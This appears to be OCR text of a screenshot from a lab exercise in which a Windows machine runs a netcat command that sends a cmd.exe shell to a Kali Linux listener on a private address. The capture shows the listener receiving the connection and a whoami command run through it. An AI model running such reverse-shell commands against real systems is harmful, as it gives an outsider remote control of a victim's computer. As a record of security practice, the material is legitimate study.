 C:\Users\Payton>nc 192.168.72.133 23000 -e C:\windows\system32\cmd.exe
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ nc -lvp 23000
listening on [any] 23000 ...
Warning: forward host lookup failed for promote.cache-dns.local: No address associated
with name : Invalid argument
connect to [192.168.72.133] from promote.cache-dns.local [192.168.72.1] 2830
Microsoft Windows [Version 10.0.19042.928]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Payton>whoami
whoami
laptop-jmm4emqp\payton
C:\Users\Payton>